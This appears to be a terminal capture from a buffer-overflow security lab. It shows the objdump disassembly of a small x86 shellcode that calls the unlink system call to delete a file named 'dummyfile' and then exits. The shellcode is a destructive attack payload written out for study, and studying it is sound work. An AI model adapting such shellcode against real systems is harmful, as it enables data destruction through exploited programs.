 seed@4ccaf3eb6248:~/seclabs/buffer-overflow$ objdump -d file_del.o
file_del.o:     file format elf32-i386
after
Disassembly of section .text:
00000000 <_start>:
   0:   eb 0f                   jmp    11 <ender>
00000002 <starter>:
   2:   b0 08                   mov    $0x8,%al
   4:   04 02                   add    $0x2,%al
   6:   bb 16 00 00 00          mov    $0x16,%ebx
   b:   cd 80                   int    $0x80
0000000d <_exit>:
   d:   b0 01                   mov    $0x1,%al
   f:   cd 80                   int    $0x80
00000011 <ender>:
  11:   e8 ec ff ff ff          call   2 <starter>
00000016 <_filename>:
  16:   64 75 6d 6d 79 66 69 6c 65 00                       dummyfile.